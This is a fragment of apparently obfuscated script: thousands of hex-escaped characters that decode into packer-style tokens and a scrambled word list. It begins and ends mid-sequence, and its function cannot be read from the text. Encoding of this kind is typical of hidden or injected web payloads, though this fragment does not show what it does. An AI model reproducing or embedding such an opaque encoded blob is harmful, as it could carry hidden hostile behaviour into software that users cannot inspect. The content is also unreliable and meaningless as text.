68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x59\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x58\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x58\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x58\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x7A\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x44\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x31\x6F\x5C\x4C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x71\x5C\x45\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x57\x5C\x47\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x57\x5C\x31\x32\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x31\x63\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x55\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x6C\x5C\x51\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x69\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6B\x5C\x41\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x71\x5C\x57\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4D\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x71\x5C\x75\x5C\x6C\x5C\x4D\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x79\x5C\x6C\x5C\x75\x5C\x59\x5C\x6D\x5C\x68\x5C\x57\x5C\x31\x63\x5C\x71\x5C\x78\x5C\x6C\x5C\x51\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x79\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x79\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x51\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x79\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x31\x45\x5C\x78\x5C\x31\x68\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4A\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x31\x45\x5C\x78\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x31\x32\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x69\x5C\x6A\x5C\x6D\x5C\x7A\x5C\x69\x5C\x74\x22\x2C\x22\x5C\x73\x22\x2C\x22\x5C\x52\x5C\x31\x31\x5C\x53\x5C\x47\x5C\x48\x22\x2C\x22\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x48\x5C\x4E\x5C\x47\x5C\x52\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x45\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x45\x5C\x31\x37\x5C\x4A\x5C\x7A\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x75\x5C\x53\x5C\x52\x5C\x75\x5C\x73\x5C\x31\x6A\x5C\x43\x5C\x31\x70\x5C\x43\x5C\x31\x77\x5C\x54\x5C\x49\x5C\x31\x70\x5C\x5A\x5C\x31\x63\x5C\x31\x67\x5C\x73\x5C\x31\x6B\x5C\x43\x5C\x4B\x5C\x73\x5C\x4B\x5C\x75\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x4A\x5C\x73\x5C\x48\x5C\x4B\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x49\x5C\x4B\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x32\x31\x5C\x7A\x5C\x43\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x53\x5C\x52\x5C\x73\x5C\x45\x5C\x43\x5C\x53\x5C\x52\x5C\x75\x5C\x73\x5C\x7A\x5C\x52\x5C\x52\x5C\x73\x5C\x42\x5C\x47\x5C\x79\x5C\x48\x5C\x4E\x5C\x73\x5C\x73\x5C\x31\x31\x5C\x4A\x5C\x4D\x5C\x73\x5C\x31\x7A\x5C\x75\x5C\x31\x79\x5C\x31\x6A\x5C\x31\x38\x5C\x31\x36\x5C\x53\x5C\x31\x6E\x5C\x31\x62\x5C\x31\x36\x5C\x4C\x5C\x73\x5C\x4E\x5C\x75\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x79\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x53\x5C\x75\x5C\x45\x5C\x48\x5C\x73\x5C\x52\x5C\x4B\x5C\x7A\x5C\x73\x5C\x31\x37\x5C\x75\x5C\x52\x5C\x31\x70\x5C\x31\x72\x5C\x31\x72\x5C\x31\x36\x5C\x31\x77\x5C\x53\x5C\x4A\x5C\x6B\x5C\x73\x5C\x31\x6A\x5C\x47\x5C\x31\x62\x5C\x31\x41\x5C\x78\x5C\x31\x6A\x5C\x58\x5C\x31\x79\x5C\x75\x5C\x43\x5C\x57\x5C\x73\x5C\x7A\x5C\x43\x5C\x53\x5C\x53\x5C\x73\x5C\x49\x5C\x4A\x5C\x73\x5C\x7A\x5C\x51\x5C\x4D\x5C\x42\x5C\x31\x69\x5C\x48\x5C\x55\x5C\x4E\x5C\x31\x79\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x58\x5C\x43\x5C\x4B\x5C\x4D\x5C\x47\x5C\x4A\x5C\x73\x5C\x47\x5C\x7A\x5C\x49\x5C\x4A\x5C\x31\x64\x5C\x43\x5C\x48\x5C\x4E\x5C\x73\x5C\x75\x5C\x49\x5C\x31\x30\x5C\x43\x5C\x51\x5C\x31\x6C\x5C\x42\x5C\x31\x6D\x5C\x31\x39\x5C\x31\x78\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x45\x5C\x49\x5C\x4B\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x73\x5C\x7A\x5C\x53\x5C\x75\x5C\x43\x5C\x4B\x5C\x31\x30\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x6B\x5C\x43\x5C\x53\x5C\x73\x5C\x31\x36\x5C\x52\x5C\x31\x6C\x5C\x31\x6F\x5C\x31\x63\x5C\x31\x69\x5C\x6B\x5C\x31\x36\x5C\x31\x77\x5C\x31\x37\x5C\x31\x30\x5C\x73\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x79\x5C\x49\x5C\x42\x5C\x4A\x5C\x73\x5C\x31\x30\x5C\x6D\x5C\x31\x36\x5C\x75\x5C\x4F\x5C\x41\x5C\x31\x74\x5C\x52\x5C\x31\x6A\x5C\x45\x5C\x52\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x52\x5C\x48\x5C\x43\x5C\x4B\x5C\x48\x5C\x73\x5C\x7A\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x73\x5C\x47\x5C\x4A\x5C\x73\x5C\x47\x5C\x52\x5C\x54\x5C\x49\x5C\x4A\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x4B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x47\x5C\x79\x5C\x73\x5C\x6B\x5C\x51\x5C\x51\x5C\x73\x5C\x31\x30\x5C\x52\x5C\x31\x6A\x5C\x31\x72\x5C\x31\x69\x5C\x75\x5C\x31\x73\x5C\x31\x6D\x5C\x79\x5C\x31\x36\x5C\x41\x5C\x73\x5C\x31\x31\x5C\x43\x5C\x4B\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x48\x5C\x73\x5C\x31\x76\x5C\x4A\x5C\x78\x5C\x51\x5C\x31\x31\x5C\x31\x31\x5C\x31\x73\x5C\x54\x5C\x4B\x5C\x47\x5C\x53\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x58\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x5A\x5C\x75\x5C\x45\x5C\x43\x5C\x31\x37\x5C\x53\x5C\x48\x5C\x73\x5C\x47\x5C\x52\x5C\x31\x6A\x5C\x53\x5C\x79\x5C\x31\x30\x5C\x31\x61\x5C\x73\x5C\x52\x5C\x48\x5C\x31\x73\x5C\x53\x5C\x75\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x4D\x5C\x31\x6A\x5C\x4E\x5C\x31\x77\x5C\x4C\x5C\x72\x5C\x47\x5C\x31\x38\x5C\x31\x38\x5C\x31\x6E\x5C\x72\x5C\x73\x5C\x52\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x58\x5C\x43\x5C\x48\x5C\x7A\x5C\x4E\x5C\x73\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x30\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x6B\x5C\x43\x5C\x53\x5C\x73\x5C\x54\x5C\x31\x73\x5C\x53\x5C\x31\x6E\x5C\x31\x64\x5C\x41\x5C\x78\x5C\x75\x5C\x31\x36\x5C\x75\x5C\x31\x31\x5C\x73\x5C\x7A\x5C\x4D\x5C\x78\x5C\x42\x5C\x49\x5C\x31\x72\x5C\x45\x5C\x58\x5C\x4B\x5C\x55\x5C\x31\x41\x5C\x73\x5C\x31\x75\x5C\x54\x5C\x48\x5C\x31\x44\x5C\x51\x5C\x41\x5C\x75\x5C\x31\x66\x5C\x72\x5C\x31\x66\x5C\x31\x6A\x5C\x73\x5C\x31\x7A\x5C\x31\x38\x5C\x4C\x5C\x31\x72\x5C\x31\x67\x5C\x4A\x5C\x45\x5C\x55\x5C\x4C\x5C\x47\x5C\x31\x78\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x31\x31\x5C\x75\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x62\x5C\x5A\x5C\x41\x5C\x31\x6D\x5C\x31\x44\x5C\x31\x39\x5C\x31\x79\x5C\x31\x75\x5C\x72\x5C\x57\x5C\x31\x6C\x5C\x73\x5C\x31\x72\x5C\x31\x38\x5C\x31\x36\x5C\x7A\x5C\x50\x5C\x42\x5C\x31\x6A\x5C\x31\x7A\x5C\x31\x32\x5C\x31\x6A\x5C\x31\x37\x5C\x73\x5C\x31\x37\x5C\x79\x5C\x31\x44\x5C\x31\x69\x5C\x31\x63\x5C\x31\x37\x5C\x51\x5C\x52\x5C\x31\x6F\x5C\x50\x5C\x50\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x7A\x5C\x31\x64\x5C\x41\x5C\x31\x66\x5C\x4A\x5C\x4C\x5C\x31\x64\x5C\x52\x5C\x31\x44\x5C\x31\x44\x5C\x31\x62\x5C\x73\x5C\x4F\x5C\x4D\x5C\x31\x78\x5C\x31\x79\x5C\x31\x64\x5C\x52\x5C\x31\x66\x5C\x31\x6E\x5C\x5A\x5C\x31\x6C\x5C\x54\x5C\x73\x5C\x31\x6D\x5C\x78\x5C\x31\x6A\x5C\x7A\x5C\x31\x37\x5C\x31\x7A\x5C\x31\x6A\x5C\x4F\x5C\x54\x5C\x31\x64\x5C\x4D\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x31\x37\x5C\x31\x31\x5C\x73\x5C\x4E\x5C\x4